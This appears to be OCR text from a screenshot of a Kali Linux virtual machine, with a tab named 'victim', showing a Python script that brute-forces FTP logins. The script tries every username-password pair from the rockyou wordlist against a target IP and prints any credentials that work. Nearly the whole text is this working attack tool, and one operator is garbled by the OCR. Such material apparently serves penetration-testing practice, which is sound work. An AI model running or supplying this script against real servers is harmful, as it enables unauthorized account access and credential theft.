 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home My Computer kali-linux-2025.1a-vmwar... victim
1 2 3 4
File Edit Search View Document Help
1 #!/usr/bin/env python3
2 import ftplib
3 import sys
4 from time import sleep
5
6 WORDLIST_PATH = "/usr/share/wordlists/rockyou.txt"
7
8 def load_wordlist():
9 try:
10 with open(WORDLIST_PATH, 'r', errors='ignore') as f:
11 return [line.strip() for line in f if line.strip()]
12 except FileNotFoundError:
13 print(f"\n[-] Error: Wordlist not found at {WORDLIST_PATH}")
14 print("[*] Tip: Download it with `sudo gunzip /usr/share/wordlists/rockyou.txt.gz`")
15 sys.exit(1)
16
17 def brute_force_ftp(target_ip):
18 passwords = load_wordlist()
19 usernames = load_wordlist()
20
21 print(f"\n[+] Target: {target_ip}")
22 print(f"[+] Loaded {len(passwords)} passwords")
23 print("[*] Press Ctrl+C to stop\n")
24
25 for username in usernames:
26 for password in passwords:
27 try:
28 print(f"\r[*] Trying: {username}:{password[:20]}", end='', flush=True)
29
30 # Connect with longer timeout
31 ftp = ftplib.FTP(timeout=10)
32 ftp.connect(target_ip, 21) # Explicit port
33 ftp.login(user=username, passwd=password)
34
35 print(f"\n\n[+] Success! Credentials: {username}:{password}")
36 ftp.quit()
37 return
38
39 except ftplib.error_perm:
40 sleep(0.5) # Delay for rate limiting
41 except (ftplib.error_temp, ConnectionRefusedError, TimeoutError) as e:
42 print(f"\n[-] Connection error: {e}")
43 return
44 except Exception as e:
45 print(f"\n[-] Unexpected error: {e}")
46 continue
47
48 print("\n[-] Attack finished. No valid credentials found.")
49
50 if __name__ == "__main__":
51 if len(sys.argv) ≠ 2:
52 print(f"\nUsage: {sys.argv[0]} <target_ip>")
53 sys.exit(1)
54
55 brute_force_ftp(sys.argv[1])
56